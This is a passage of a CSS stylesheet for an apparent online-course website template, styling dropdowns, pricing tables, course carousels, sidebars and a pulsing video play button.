  color: #e948ae;
}

.our-features .casablanca i {
  color: #f9bd44;
}

.our-features .emerald i {
  color: #47c58e;
}

.our-featues-area .about-info .thumb {
  padding-right: 0;
}


/* Nice Select CSS */
.nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  height: 50px;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  margin-bottom: 15px;
  z-index: 1;
}

.nice-select:hover {
  border-color: #dbdbdb;
}

.nice-select:active, 
.nice-select.open, 
.nice-select:focus {
  border-color: #999;
}

.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  content: '';
  display: block;
  height: 5px;
  margin-top: -4px;
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  -webkit-transform-origin: 66% 66%;
  -ms-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: 5px;
}

.nice-select.open:after {
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    overflow-y: auto !important;
    height: 200px;
}

.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}

.nice-select.disabled:after {
  border-color: #cccccc;
}

.nice-select.wide {
  width: 100%;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}

.nice-select.right {
  float: right;
}

.nice-select.right .list {
  left: auto;
  right: 0;
}

.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}

.nice-select.small:after {
  height: 4px;
  width: 4px;
}

.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}

.nice-select .list {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-sizing: border-box;
  margin-top: 4px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  width: 100%;
}

.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}

.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 40px;
  list-style: none;
  min-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 29px;
  text-align: left;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
  background-color: #f6f6f6;
}

.nice-select .option.selected {
  font-weight: bold;
}

.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}

.no-csspointerevents .nice-select .list {
  display: none;
}

.no-csspointerevents .nice-select.open .list {
  display: block;
}

/* ============================================================== 
     # Register
=================================================================== */
.course-offer-area .offer-box .row {
  display: flex;
  align-items: center;
}
.course-offer-area .offer-box .thumb {
  padding-right: 35px;
}
.course-offer-area .offer-box .info h2 {
  font-weight: 600;
  text-transform: uppercase;
}
.course-offer-area .offer-box .info h4 {
  font-weight: 500;
  margin-bottom: 30px;
  color: #666666;
}
.course-offer-area .offer-box .info .item {
  float: left;
  width: 25%;
  margin-top: 25px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 16px;
}

.course-offer-area .offer-box .info .item span {
  display: block;
  font-size: 35px;
  line-height: 1;
  margin-bottom: 8px;
  color: #232323;
  font-weight: 700;
}

.course-offer-area .offer-box .info a {
  margin-top: 30px;
}


/* ============================================================== 
     # What you learn
=================================================================== */

.what-learn-area {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.what-learn-area::after {
    position: absolute;
    right: -120px;
    top: 300px;
    content: "";
    height: 500px;
    width: 70%;
    background: #ffffff;
    z-index: -1;
    transform: rotate(-20deg);
    opacity: 0.07;
}

.what-learn-area .row > .info {
  padding-right: 35px;
}

.what-learn-area .info h2 {
  font-weight: 600;
  margin-bottom: 30px;
  line-height: 1.3;
}


.what-learn-area .info p {
  margin-bottom: 0;
}

.what-learn-area .item a {
    display: block;
    padding: 30px;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0,0,0,.1);
    background: #ffffff;
    border-radius: 13px;
}

.what-learn-area .single-item {
    margin-top: 30px;
}

.what-learn-area .categories {
    margin-top: -30px;
}

.what-learn-area .categories i {
    display: inline-block;
    color: #10c45c;
    font-size: 45px;
    margin-bottom: 25px;
}

.what-learn-area .categories .single-item:nth-child(2) i {
  color: #e948ae;
}

.what-learn-area .categories .single-item:nth-child(3) i {
  color: #f9bd44 ;
}

.what-learn-area .categories h4 {
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.4;
}

.what-learn-area .categories span {
    text-transform: uppercase;
    font-size: 10px;
    background: #f1f1f1;
    display: inline-block;
    padding: 3px 15px;
    border-radius: 20px;
    font-weight: 600;
}


/* ============================================================== 
     # Why Chose Us
=================================================================== */
.wcs-area .site-heading {
  margin-bottom: 20px;
}

.wcs-area .thumb, 
.wcs-area .content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.wcs-area.content-default .thumb, 
.wcs-area.content-default .content {
  display: inline-block;
  float: left;
}

.wcs-area.content-default .content {
  padding: 0 15px;
}

.wcs-area .content {
  padding: 120px 50px;
  padding-right: 120px;
}

.wcs-area .item .icon, .wcs-area .item .info {
  display: table-cell;
  vertical-align: top;
}

.wcs-area .item .info {
  padding-left: 20px;
}

.wcs-area .item .icon i {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  color: #3db166;
  display: inline-block;
  font-size: 50px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 80px;
}

.wcs-area.bg-light .item .icon i {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  font-size: 40px;
}

.wcs-area .item .info h4 a {
  color: #ffffff;
  font-weight: 600;
  text-transform: capitalize;
}

.wcs-area.bg-light .item .info h4 a {
  color: #192f59;
}

.wcs-area .item .info p {
  color: #cccccc;
}

.wcs-area.bg-light .item .info p {
  color: #666666;
}

.wcs-area .item {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.wcs-area.bg-light .item {
  border-bottom: inherit;
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wcs-area .item .info p {
  margin: 0;
}

.wcs-area h2 {
  font-weight: 600;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.wcs-area .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}


/* ============================================================== 
     # Pricing
=================================================================== */

.pricing-area .pricing-simple .pricing-item {
  background: #ffffff none repeat scroll 0 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
  overflow: hidden;
  position: relative;
}

.pricing-area .equal-height {
  margin-bottom: 30px;
}

.pricing-area .pricing-item .pricing-header {
  background: #192f59 none repeat scroll 0 0;
  margin-bottom: 20px;
  padding: 30px 15px;
}

.pricing-area .pricing-item.active .pricing-header {
  background: #3db166 none repeat scroll 0 0;
}

.pricing-area .pricing-item h4 {
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}

.pricing-area .pricing-item h2 {
  color: #03173d;
  font-size: 60px;
  font-weight: 900;
  letter-spacing: -1px;
  color: #ffffff;
  margin-bottom: 0;
}

.pricing-area .pricing-item h2 sub {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0;
  margin-left: 2px;
  text-transform: uppercase;
}

.pricing-area .pricing-item h2 sup {
  font-weight: 500;
}

.pricing-item li {
  border-top: 1px solid #e7e7e7;
  line-height: 45px;
  padding: 0 30px;
  text-transform: capitalize;
}

.pricing-item li:last-child, 
.pricing-item li:first-child, 
.pricing-item li:nth-child(2) {
  border: medium none;
}

.pricing-item .footer {
  margin-top: 15px;
}

.pricing-simple li.pricing-header span.badge {
  background: #3db166 none repeat scroll 0 0;
  border-radius: inherit;
  font-family: "Poppins",sans-serif;
  font-size: 12px;
  font-weight: 700;
  padding: 12px 0;
  position: absolute;
  right: -60px;
  text-transform: uppercase;
  top: 25px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  width: 200px;
}


/* ============================================================== 
     # Search Couse 
=================================================================== */
.our-featues-area .search-course {
  margin-bottom: 50px;
  overflow: hidden;
}

.our-featues-area .search-course .heading h2 {
  font-weight: 600;
  text-transform: capitalize;
}

.search-course form {
  margin: 50px auto auto;
  position: relative;
  width: 80%;
}

.search-course form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 50px;
  padding: 0 25px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
}

.search-course form button i {
  margin-left: 5px;
}

.search-course form input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  color: #ffffff;
  min-height: 60px;
  padding: 15px 25px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}




/* ============================================================== 
     # Featured Courses 
=================================================================== */
.featured-courses-area .info h2 {
  font-weight: 600;
  line-height: 1.3;
  text-transform: capitalize;
  margin-top: -5px;
}

.featured-courses-area .info > h4 {
  color: #3db166;
  font-weight: 600;
  text-transform: uppercase;
}

.featured-courses-area .info > a {
  margin-top: 25px;
}

.featured-courses-area .bottom-info .item h4 {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.featured-courses-area .bottom-info .item img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 50px;
  width: 50px;
}

.featured-courses-area .bottom-info .item {
  border-right: 1px solid #e7e7e7;
  display: inline-block;
  margin-right: 30px;
  padding-right: 30px;
  padding-top: 15px;
}

.featured-courses-area .bottom-info .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.featured-courses-area .bottom-info .item .rating i {
  color: #3db166;
}

.featured-courses-area .bottom-info .item span {
  color: #666666;
  font-family: "Poppins",sans-serif;
  text-transform: uppercase;
}

.featured-courses-area .bottom-info {
  border-top: 1px solid #e7e7e7;
  margin-top: 25px;
}

.featured-courses-area h3 {
  font-size: 20px;
  font-weight: 600;
  margin-top: 25px;
  text-transform: uppercase;
}

.featured-courses-area .info ul li {
  display: block;
  margin-bottom: 10px;
  text-transform: capitalize;
}

.featured-courses-area .info ul li i {
  color: #3db166;
  margin-right: 10px;
}

.featured-courses-area .info ul li:last-child {
  margin: 0;
}

.featured-courses-area .info ul li i, 
.featured-courses-area .info ul li span {
  display: table-cell;
}

.featured-courses-area .info ul li span {
  padding-left: 10px;
}

.featured-courses-area .owl-stage-outer {
  padding-bottom: 15px;
}

.featured-courses-area {
  padding-bottom: 105px;
}

.featured-courses-area .featured-courses-carousel .owl-nav {
  margin: 0;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-prev, 
.featured-courses-area .featured-courses-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev, 
.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-prev:hover, 
.featured-courses-area .featured-courses-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}

.featured-courses-area .thumb {
  overflow: hidden;
  position: relative;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}

.featured-courses-area .thumb .overlay a {
  content: "";
  height: 100%;
  left: -100%;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 100%;
  z-index: 1;
}

.featured-courses-area .thumb .overlay a i {
  background: #3db166 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #192f59;
  height: 50px;
  line-height: 50px;
  margin-top: -20px;
  position: relative;
  text-align: center;
  top: 50%;
  width: 50px;
}

.featured-courses-area .thumb .overlay a::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.featured-courses-area .item .thumb:hover .overlay a {
  opacity: 1;
  left: 0;
}

.featured-courses-area .thumb .live-view {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 9;
}

.featured-courses-area .thumb .live-view a {
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  font-size: 20px;
  margin-left: 9px;
}

.featured-courses-area .thumb::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  width: 100%;
  z-index: 1;
}

.featured-courses-area .item:hover .thumb::after {
  opacity: 0.5;
}

.our-featues-area.inc-trending-courses .col-md-6:nth-child(1) .item, 
.our-featues-area.inc-trending-courses .col-md-6:nth-child(2) .item {
  margin-top: 15px;
}



/* ============================================================== 
     # Home Sidebar 
=================================================================== */

.our-featues-area.inc-trending-courses .col-md-6 .item {
  margin-top: 30px;
}

.home-sidebar .trending-courses-items,
.home-sidebar .reg-form {
  background: #ffffff none repeat scroll 0 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.reg-form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.home-sidebar .sidebar-item > h4 {
  background: #192f59 none repeat scroll 0 0;
  font-weight: 600;
  margin: 0 !important;
  padding: 19px 30px;
  text-transform: uppercase;
  color: #ffffff;
}

.home-sidebar .sidebar-item.latest-posts .item,
.home-sidebar .sidebar-item.trending-courses-box .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.home-sidebar .sidebar-item.trending-courses-box .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.home-sidebar .sidebar-item .item i {
  color: #3db166;
}

.home-sidebar .sidebar-item .item .rating {
  color: #666666;
}

.home-sidebar .sidebar-item .meta {
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  text-transform: uppercase;
}

.home-sidebar .sidebar-item .meta a {
  color: #666666;
}

.home-sidebar .sidebar-item .meta a:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item h4 {
  line-height: 1.4;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 600;
}

.home-sidebar .sidebar-item a:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item .meta span {
  float: right;
}

.home-sidebar .sidebar-item .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.more {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.more:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item {
  margin-bottom: 30px;
}

.home-sidebar .sidebar-item:last-child {
  margin: 0;
}

.home-sidebar .sidebar-item.trending-courses-box .thumb, 
.home-sidebar .sidebar-item.trending-courses-box .info {
  display: table-cell;
  vertical-align: top;
}

.home-sidebar .sidebar-item.trending-courses-box .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.home-sidebar .sidebar-item.trending-courses-box .info {
  padding-left: 15px;
}


/* ============================================================== 
     # Video Button Play
=================================================================== */
.video-area {
  position: relative;
}

.video-play-button {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  box-sizing: content-box;
  color: #ffffff;
  display: inline-block;
  font-size: 40px;
  margin-top: 50px;
  position: relative;
  width: 32px;
  z-index: 10;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #3db166  repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: pulse-border 1500ms ease-out infinite;
  animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #3db166  repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 200ms;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -ms-transition: all 200ms;
  -o-transition: all 200ms;
}

.video-play-button:hover,
.video-play-button:focus {
  color: #ffffff;
}

.video-play-button:hover:after {
  background-color: #3db166;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

.video-play-button i {
  display: block;
  position: relative;
  z-index: 3;
  margin-left: 3px;
}

.video-area .overlay-video {
  padding-bottom: 35px;
}

.video-area h2 {
  font-weight: 600;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.video-area h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  position: absolute;
  width: 30px;
}

.video-area h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  position: absolute;
  width: 30px;
  margin-left: -40px;
}

.video-area .video-info .overlay-video {
  display: inline-block;
  left: inherit;
  margin: 0;
  position: relative;
  top: inherit;
}


/* ============================================================== 
     # Popular Courses 
=================================================================== */
.popular-courses-items .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}

.circle .popular-courses-items .item {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.circle .popular-courses-items .item img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.popular-courses-items .thumb {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.popular-courses-items .thumb .overlay {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  opacity: 0;
}

.popular-courses-items .item:hover .overlay {
  opacity: 1;
}

.popular-courses-items .info {
  background: #ffffff none repeat scroll 0 0;
  overflow: hidden;
  padding: 30px;
}

.popular-courses-items .thumb .price {
  background: #f4f4f4 none repeat scroll 0 0;
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  font-family: "Poppins",sans-serif;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 8px;
  text-align: center;
  text-transform: uppercase;
}

.popular-courses-items .author-info .thumb, 
.popular-courses-items .author-info .others {
  display: table-cell;
  vertical-align: middle;
}

.popular-courses-items .author-info .others {
  padding-left: 15px;
}

.popular-courses-items .author-info .others .rating {
  display: block;
}

.popular-courses-items .author-info .thumb img {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 70px;
  padding: 5px;
  width: 70px;
}

.popular-courses-items .author-info {
  margin-bottom: 25px;
}

.popular-courses .author-info .rating span {
  color: #666666;
}

.popular-courses-items .author-info .others .rating i {
  color: #3db166;
}

.popular-courses-items .author-info .others a {
  display: inline-block;
  font-weight: 500;
  text-transform: uppercase;
}

.popular-courses-items .info h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.popular-courses-items .info .cats a {
  color: #666666;
  display: inline-block;
  padding-right: 7px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.popular-courses-items .info .cats {
  margin-bottom: 15px;
}

.popular-courses-items .info .cats a::after {
  bottom: 0;
  content: ",";
  font-size: 20px;
  position: absolute;
  right: 0;
  font-family: "Times New Roman";
}

.popular-courses-items .info .cats a:last-child::after {
  display: none;
}

.popular-courses-items .info .cats i {
  margin-right: 3px;
  color: #666666;
}

.popular-courses-items .info h4 a:hover {
  color: #3db166;
}

.popular-courses-items .info p {
  margin: 0;
}

.popular-courses .bottom-info li {
  background: #f4f4f4 none repeat scroll 0 0;
  display: inline-block;
  padding: 5px 10px;
  position: relative;
  z-index: 1;
}

.popular-courses .bottom-info {
  float: left;
  margin-top: 15px;
  padding-top: 20px;
  position: relative;
  width: 100%;
  z-index: 1;
}

.popular-courses .bottom-info::after {
  background: #ececec none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: -20%;
  position: absolute;
  top: 0;
  width: 150%;
}

.popular-courses .bottom-info li i {
  font-weight: 500;
}

.popular-courses .bottom-info ul {
  float: left;
}

.popular-courses .bottom-info a {
  background: #3db166 none repeat scroll 0 0;
  display: inline-block;
  float: right;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 5px 20px;
  text-transform: uppercase;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.popular-courses .bottom-info .price-btn {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  display: inline-block;
  float: right;
  font-family: "Poppins",sans-serif;
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 1px;
  padding: 5px 0;
  text-transform: uppercase;
}

.popular-courses .bottom-info a:hover {
  background: #ffd134 none repeat scroll 0 0;
  color: #ffffff !important;
}

.carousel-shadow .owl-stage-outer {
  margin: -15px -15px 0;
  padding: 15px;
}

.default-padding.carousel-shadow {
  padding-bottom: 105px;
}

.popular-courses .popular-courses-items .owl-nav {
  margin: 0;
}

.popular-courses .popular-courses-items .owl-nav .owl-prev, 
.popular-courses .popular-courses-items .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-prev, 
.popular-courses .popular-courses-items:hover .owl-nav .owl-next {
  opacity: 1;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-prev {
  left: -70px;
}

.popular-courses .popular-courses-items:hover .owl-nav .owl-next {
  right: -70px;
}

.popular-courses .popular-courses-items .owl-nav .owl-prev:hover, 
.popular-courses .popular-courses-items .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.popular-courses .popular-courses-items .owl-nav .owl-next {
  left: auto;
  right: 0;
}

.popular-courses-items .thumb .best-seller-badge {
  background: #3db166 none repeat scroll 0 0;
  font-family: "Poppins",sans-serif;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 1px;
  padding: 10px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 25px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  z-index: 1;
}

.popular-courses-items .thumb .best-seller-badge::before {
  border-bottom: 23px solid #3db166;
  border-right: 23px solid transparent;
  border-top: 23px solid #3db166;
  bottom: 0;
  content: "";
  position: absolute;
  right: -20px;
}

.popular-courses.without-carousel .equal-height {
  margin-bottom: 30px;
}

.popular-courses .button {
  margin-top: 20px;
}


/* ============================================================== 
     # Course Details
=================================================================== */
.course-details-area .course-details-info .course-meta .item {
